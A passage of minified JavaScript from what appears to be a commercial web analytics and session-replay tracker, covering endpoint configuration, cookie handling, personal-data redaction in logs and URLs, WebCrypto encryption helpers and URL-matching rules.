0,this.recordTargetingRules=(b=t.recordTargetingRules)!==null&&b!==void 0?b:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(V=t.collectTargetText)!==null&&V!==void 0?V:Wa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(U=t.quotas)!==null&&U!==void 0?U:null,this.startMode=(I=t.startMode)!==null&&I!==void 0?I:so.Automatic,this.customEnhancerConfig=t.customEnhancerConfig||null}getTrackerUri(){return`${this.Ts()}://${this.trackerDomain}`}getSentryFileUri(){return`${this.Ts()}://${this.tagDomain}/uxa/smb/errors.js`}getSentryDSNUri(){return`https://${hp}@${this.loggerDomain}/4508608369131520`}getRecordingUri(){return`${this.Ts()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Ts()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Ts()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Ts()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Ts()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Ts()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Ts()}://${this.paProxyDomainUri}`}Ts(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===lp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.XE(r,o)}})}XE(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Ii(e)&&csArray.prototype.includes.call(Object.values(so),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.nf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.nf())return!0;let t=op(this.getHeapVersion()||"");if(t&&t.major===4&&cp(t,{major:4,minor:23,patch:5}))return!0}return!1}nf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Wa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})(),dp=(()=>{class s{constructor(t,e){this.ca=t,this.rf=e}init(){this.of=this.ca!==this.ca.top,this.af=this.rf.isWebView&&this.ca===this.ca.top,this.rf.iframesTracking&&this.of||this.af?this.cf=!1:this.cf=!0}isInIframeContext(){return this.of}isTopWindowTracker(){return this.cf}isInWebViewContext(){return this.af}}return s})();function Al(){}function io(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function fp(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var la=csSymbol("cachedJson");function pp(s){if(s[la])return s[la];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Ni(s[0]);for(let t=1;t<s.length;t++)n+=","+Ni(s[t]);return n+="]"}return s[la]=csJSON.stringify(s)}var Ni=typeof window.Symbol!="undefined"?pp:csJSON.stringify;var tr=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),xc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),mn=(()=>{class s extends xc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.sl(t);let e=tr.toQuery(t);this.KE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}KE(t){let e=new window.Image(1,1);e.onload=Al,e.onerror=Al,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}sl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),gp=(()=>{class s extends xc{constructor(){super("")}send(){}}return s})(),mp=(()=>{class s{constructor(t,e){this.bs=t,this.JE=e}init(){this.Rs=new mn(this.bs.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.JE)}send(t){this.ha=t,this.Rs.send()}getRequestParameters(){return{a:this.ha.app,l:this.ha.level,m:this.ha.message,s:this.ha.stacktrace}}}return s})(),yp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,Ep=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,Sp="CS_ANONYMIZED_EMAIL",ha="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",vp=new csRegExp(`(ey${ha}\\.ey${ha}\\.${ha})`,"g"),_p="CS_ANONYMIZED_JWT",wp=/[0-9]{4}/,Ap=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Tp="CS_ANONYMIZED_PII",bp="\u2022",Rp=/\d/g,Cp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Ip=/(?:\d{1,3}\.){3}\d{1,3}/,Pp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Qe=(()=>{let s;return function(n){function t(g){return csString.prototype.replace.call(g,yp,Sp)}n.replaceEmail=t;function e(g){return csString.prototype.replace.call(g,vp,_p)}n.replaceJWT=e;function i(g,p){return csString.prototype.replace.call(g,Ap,p)}n.replaceCreditCardNumber=i;function r(g){return csString.prototype.replace.call(g,Rp,bp)}n.replaceDigits=r;function o(g){return Ip.test(g)||Pp.test(g)}n.mayHaveIPAddress=o;function c(g){return Cp.test(g)}n.mayHaveNumberSequence=c;function u(g){return wp.test(g)}n.mayHaveCreditCardNumber=u;function d(g){return Ep.test(g)}n.mayHaveEmail=d}(s||(s={})),s})(),_n=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.QE(this.il(t));return e===!0?i=this.ZE(i):e===!1&&(i=this.tS(i)),i}anonymizePII(t){return this.il(t)}anonymizeJwt(t){return Qe.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.il(t[i])}),t}il(t){if(Qe.mayHaveEmail(t)){let e=Qe.replaceEmail(t);return e!==t&&it.counters.redactedPII.count("email"),e}return t}ZE(t){return Qe.replaceDigits(t)}tS(t){return Qe.mayHaveNumberSequence(t)?Qe.replaceDigits(t):t}QE(t){return Qe.mayHaveCreditCardNumber(t)?Qe.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.eS(d))return e;it.counters.redactedPII.count("cc")}else it.counters.redactedPII.count("cc-partial");return`${i}${Tp}${c}`}):t}eS(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),su="15.154.4";function Vc(){return{v:su}}var Op=(()=>{class s{constructor(t,e){this.E=t,this.N=e}getRequestParameters(){return{d:`${$.now()}`,p:this.N.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Vc()}}}return s})(),Np="uxa",Tl=5,Mp="No stacktrace",iu="snippet-",nu="implementation-snippet-",bl=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Dp=(()=>{class s{constructor(t,e,i){this.Cs=e,this.N=new _n,this.lf=ia[Mt.warn],this.lf=ia[t.minLogLevel||Mt.warn],this.Rs=i||new mp(t,new Op(t,this.N)),this.hf={[Mt.debug]:[],[Mt.warn]:[],[Mt.implementation]:[],[Mt.error]:[],[Mt.critical]:[]},this.ua={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=Mt.warn){if(!this.sS(i,e))return;csArray.prototype.push.call(this.hf[i],e||"");let r={message:this.iS(t,e),stacktrace:this.nS(t),app:Np,level:i};this.Rs.send(r)}iS(t,e){let i=js(t)?this.N.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}nS(t){return js(t)?`${t.stack||Mp} ${this.wr()}`:this.wr()}wr(){let t=this.Cs.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Cs.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}sS(t,e){if(ia[t]<this.lf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,nu,0))===0)return this.uf(e,bl.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,iu,0))===0)return this.uf(e,bl.DYNAMIC);let i=this.hf[t];return i.length>=Tl?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}uf(t,e){return t in this.ua[e]?this.ua[e][t]>=Tl?!1:(this.ua[e][t]+=1,!0):(this.ua[e][t]=1,!0)}}return s})(),ae=!nr&&document.createElement("a"),kp=/(:443|:80)$/;function ss(s){return ae?(ae.href=s,ae.href):""}function Lp(s,n){return new csURL(s,n).href}function xp(s,n){return csArray.prototype.some.call(n,t=>Sn(s,`.${t}`)||s===t||t==="")}function Vp(s){return s[0]==="/"?s:`/${s}`}function Rl(s){return csString.prototype.replace.call(s,kp,"")}function ru(s){return!ae||!Kt(s,"http://")&&!Kt(s,"https://")?null:(ae.href=s,{hash:ae.hash,host:Rl(ae.host),hostname:ae.hostname,href:ae.href,origin:ae.origin?ae.origin:Rl(`${ae.protocol}//${ae.host}`),pathname:Vp(ae.pathname),port:ae.port,protocol:ae.protocol,search:ae.search})}var oe=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var Up=(()=>{class s{setContext(t,e){this.D=t,this.C=e}getVisitorService(){return this.D}getSessionService(){return this.C}}return s})(),Ya=!1;function jp(){Ya=!0}function Nt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&Ya||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&Ya||e.call(this,i,r)}}}}function Hp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}function Z(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Bp(){let s=new MutationObserver(n=>{n.forEach(t=>{ht(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(it.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Cl(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Fp(){(!Cl(MutationObserver)||!Cl(MutationObserver.prototype.observe))&&it.counters.patchedNativeFunctions.count("MutationObserver")}function Gp(){try{window.CSPureWindow&&Bp(),Fp()}catch{}}var Ft=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let g=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return g?decodeURIComponent(g[2]):null}n.get=t;function e(u,d,g,p,_,w){let b=encodeURIComponent(`${d}`),V=g===n.CURRENT_DOMAIN?void 0:g,U=i(p),I=U?`;expires=${U.toUTCString()}`:"",O=";path=/",j=Dt(V)?`;domain=${V}`:"",F=`${u}=${b}${I}${O}${j}`;return pt(_)&&_!==ei.NotSet&&(F=`${F};SameSite=${_}`),pt(w)&&w===hs.Yes&&(F=`${F};Secure`),document.cookie=F,!0}n.set=e;function i(u){return Gt(u)?new csDate($.now()+u):u}n.toExpireDate=i;function r(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),ei.None,hs.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(u,d){let g="_cs_root-domain",p=t(g);if(p!==null&&p!=="1")return p;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(p===null||p==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(g,w,w,void 0,u,d),p=t(g);return r(g,w),w}n.getRootDomain=c}(s||(s={})),s})(),$p=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ei=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),hs=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),co=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.Ni=i,this.nl=!1,this.df=ei.NotSet,this.rl=hs.No}getSameSiteFlag(){return this.df}getSecureFlag(){return this.rl}getDomain(){return this.ol}getRootDomain(){return this.ff}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.rS(),e=this.oS();this.nl=this.aS(t,e),this.nl?(this.df=t,this.rl=e):this.E.secureCookiesEnabled&&this.R.getUrlProtocol()==="https:"&&(this.rl=hs.Yes),this.ff=this.cS(),this.ol=this.lS(this.ff)}aS(t,e){return $p.browserIsSafariV12()?!1:(Ft.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Ft.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Ft.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}rS(){return this.R.getUrlProtocol()==="http:"?ei.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ei.None:ei.Lax}oS(){return this.R.getUrlProtocol()==="http:"?hs.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?hs.Yes:hs.No}isSameSiteSupported(){return this.nl}set(t,e,i,r){let o=Ft.toExpireDate(i),c=r?hs.Yes:this.getSecureFlag();Ft.set(t,e,this.ol,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.ol;Ft.remove(t,i)}cS(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ei.None:void 0,i=t?hs.Yes:void 0;return Ft.getRootDomain(e,i)}lS(t){return this.E.allowSubdomains?t:Ft.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),en="_cs_t",Il="1",zp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.da=!1,this.fa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&Ft.isCookiePresent()){this.da=!0,this.fa=!1;return}if(Ft.set(en,Il,Ft.CURRENT_DOMAIN),Ft.get(en)!==null){this.da=!0,this.fa=!1,Ft.remove(en,Ft.CURRENT_DOMAIN);return}Ft.set(en,Il,Ft.CURRENT_DOMAIN,void 0,ei.None,hs.Yes),Ft.get(en)!==null&&(this.da=!0,this.fa=!0,Ft.remove(en,Ft.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.da}isSameSiteNoneSecureNeeded(){return this.fa}}return s})();function qp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Wp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.hS()&&this.pf()&&this.uS()}canTrackInChild(){return this.E.isProjectActive()&&this.dS()&&(this.pf()||this.fS())}uS(){return this.E.cookielessTrackingEnabled?qp():this.Ni.areCookiesEnabled()}pf(){return xp(window.location.hostname,this.E.hostnames)}hS(){return!this.gf()&&this.pS()}dS(){return!this.gf()&&this.gS()}fS(){return window.location.protocol==="about:"&&window.location.hostname===""}gf(){return"visibilityState"in document&&document.visibilityState==="prerender"}pS(){return this.mf()&&this.mS()}gS(){return this.mf()}mS(){try{return!!window.localStorage}catch{return!1}}mf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),ou=":";function Pl(s){let n=[],t=Yp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,ou)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Yp(s){let n=s;return Kt(s,"/")&&(n=csString.prototype.substring.call(n,1)),Sn(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Xp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,Kp="$1CS_ANONYMIZED_NAME",Jp=(()=>{class s{constructor(t){this.N=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.N.anonymizePII(t);if(o=this.N.anonymizeJwt(o),e.maskNames){let d=o;o=this.Ar(o),o!==d&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-url"))}let c=this.yS(o,i);if(c!==o)return it.counters.redactedPII.count("url"),c;let u=this.ES(o,r);return u!==o&&it.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.al(t);return i!==""?`${e}?`:e}al(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}yS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.al(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.SS(o,c);if(u!==null)return`${u}${r}`}return t}SS(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.yf(c)){let u=e[r].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}ES(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.al(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.vS(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}vS(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],g=e[r].key;if(this.yf(g)&&u>=c){let p=e[r].value;csArray.prototype.push.call(i,d.length>0?p:""),r++,r===e.length&&(r=0);continue}if(d===g){csArray.prototype.push.call(i,d),r++,r===e.length&&(r=0);continue}for(let p=0;p<r;p++){let _=u-r+p;i[_]=t[_]}r=0,csArray.prototype.push.call(i,d)}for(let u=0;u<r;u++){let d=t.length-r+u;i[d]=t[d]}return i}yf(t){return Kt(t,ou)}Ar(t){return csString.prototype.replace.call(t,Xp,Kp)}}return s})(),Qp="spki",Ol="RSA-OAEP",Zp="SHA-256",Nl="AES-CTR",tg="SHA-1",Ml=190,ce=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=At.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}n.isKeyImported=u;function d(){return i}n.getCryptoKey=d;function g(){var F,M;return((M=(F=At.self.crypto)===null||F===void 0?void 0:F.subtle)===null||M===void 0?void 0:M.encrypt)!=null&&At.self.CryptoKey!=null}n.isSupported=g;async function p(F){r=n.crypto.importKey(Qp,Vh(F),{name:Ol,hash:Zp},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||Ct.warn(`Fail to import public key '${F}'`)}n.importKey=p;async function _(F){if(!g()||e)return null;await r;let M=Tc(F);M.byteLength>Ml&&(M=M.slice(0,Ml));try{let Q=await n.crypto.encrypt({name:Ol},i,M);return Ha(Q)}catch{return null}}n.asymmetricEncrypt=_;async function w(F,M){if(!g()||e)return null;let Q={counter:M.initializationVector,name:Nl,length:64},ct=o.encode(F);try{let ft=await n.crypto.encrypt(Q,M.cryptoKey,ct);return Ha(ft)}catch{return null}}n.symmetricEncrypt=w;async function b(F){let M=await V(F);if(!M)throw new Error("Export secret failed");let Q=await _(M);if(!Q)throw new Error("Encrypt secret failed");return Q}n.encryptSecret=b;async function V(F){var M;if(!g())return null;try{return(M=(await n.crypto.exportKey("jwk",F)).k)!==null&&M!==void 0?M:null}catch{return null}}async function U(){if(!g()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:Nl,length:128},!0,["encrypt","decrypt"]),initializationVector:At.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=U;function I(F){c=F}n.setDigestSalt=I;async function O(F){F=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(F)),c&&(F=`${F}:${c}`);let M=o.encode(F);try{let Q=await n.crypto.digest(tg,M);return Ba(Q)}catch{return null}}n.digest=O;function j(){return At.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=j}(s||(s={})),s})(),Ds=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ys=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Si=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),lo=(()=>{class s{constructor(){this.cl=[]}setRegexRules(t){this.cl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this._S(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.cl,e=>this.Ef(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.cl,e=>this.Ef(t,e)),e=>e.ruleInput)}Ef(t,e){var i,r;let o=this.wS(t,e);return!this.AS(e)||!this.TS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}AS(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}TS(t){let e=t.samplingRate!==100,i=e&&Pi.boolean(t.samplingRate);return!e||i}pa(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}wS(t,e){let i=ru(this.pa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ga(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}_S(t){let e=null,i=!1;switch(t.operator){case Ys.NOT_START:case Ds.NOT_START:i=!0;case Ys.START:case Ds.START:e=new csRegExp(`^${t.value}`,this.ga(t));break;case Ys.NOT_END:case Ds.NOT_END:i=!0;case Ys.END:case Ds.END:e=new csRegExp(`${t.value}$`,this.ga(t));break;case Ys.NOT_CONTAIN:case Ds.NOT_CONTAIN:i=!0;case Ys.CONTAIN:case Ds.CONTAIN:case Ds.REGEX:e=new csRegExp(`${t.value}`,this.ga(t));break;case Ys.NOT_EXACT:case Ds.NOT_EXACT:i=!0;case Ys.EXACT:case Ds.EXACT:e=new csRegExp(`^${t.value}$`,this.ga(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.Sf(t.startDate):void 0,o=t.endDate?this.Sf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}Sf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),Uc=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Wn="|iframe|",eg=(()=>{class s extends Uc{constructor(t,e,i,r){super(),this.bS=t,this.RS=e,this.CS=i,this.IS=r}emitIframeEvent(t,e,i){if(this.PS(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case oe.ChildLogMessage:this.OS(i);break;case oe.AnalysisEvent:{let r=i,o=this.bS.transformEvent(t,r);o.isUserEvent?this.NS(o.event):this.MS(o.event);break}case oe.RecordingEvent:{let r=i,o=this.IS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.DS(o.events):this.kS(o.events);break}case oe.JavascriptError:this.LS(i);break;case oe.ApiError:this.xS(i);break;case 